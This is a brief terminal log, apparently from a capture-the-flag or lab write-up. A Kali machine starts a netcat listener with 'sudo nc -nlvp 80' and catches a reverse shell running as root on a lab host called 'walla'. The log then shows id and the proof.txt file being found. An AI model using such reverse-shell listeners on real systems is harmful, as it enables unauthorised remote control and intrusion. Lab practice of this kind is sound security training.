 ┌──(kali㉿kali)-[~]
└─$ sudo nc -nlvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.49.140] from (UNKNOWN) [192.168.140.97] 53728
root@walla:/home/walter# id
id
uid=0(root) gid=0(root) groups=0(root)
root@walla:/home/walter# cd /root
cd /root
root@walla:~# lss
lss
bash: lss: command not found
root@walla:~# ls
ls
proof.txt
root@walla:~#